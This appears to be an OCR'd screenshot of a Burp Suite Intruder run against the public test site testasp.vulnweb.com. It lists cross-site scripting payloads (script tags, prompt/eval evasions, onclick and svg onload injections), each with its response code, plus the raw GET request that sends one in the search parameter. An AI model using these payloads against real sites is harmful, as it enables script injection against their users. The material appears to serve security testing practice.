 2. Intruder attack of http://testasp.vulnweb.com
Attack Save
2. Intruder attack of http://testasp.vulnweb.com
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 265 4700
1 <script>alert(1)</script> 200 259 4015
2 "-prompt(8)-" 200 259 3200
3 '-prompt(8)-' 500 265 1404
4 ";a=prompt,a()// 200 744 3229
5 ';a=prompt,a()// 500 741 1404
6 '-eval("window['pro'%2B'mpt'](8)")-' 500 245 1404
7 "-eval("window['pro'%2B'mpt'](8)")-" 500 636 1404
8 "onclick=prompt(8)>"@x.y 200 259 3253
9 "onclick=prompt(8)><svg/onload=prompt(8)>"@x.y 200 888 3359
Request Response
Pretty Raw Hex
\n
1 GET /Search.asp?tfSearch=%3cscript%3ealert(1)%3c%2fscript%3e HTTP/1.1
2 Host: testasp.vulnweb.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/a 0.7
6 Referer: http://testasp.vulnweb.com/Search.asp
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: ASPSESSIONIDSCTCSSTB=CMENNCMBEGFFHGGBFKDPCDLC
10 Connection: keep-alive
11
12
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/1/liya4tbq4l4szjgdlbw0ecwcgec11h44 Copy
In future, just copy the URL and don't show this dialog Close
Search 0 highlights
36 of 6614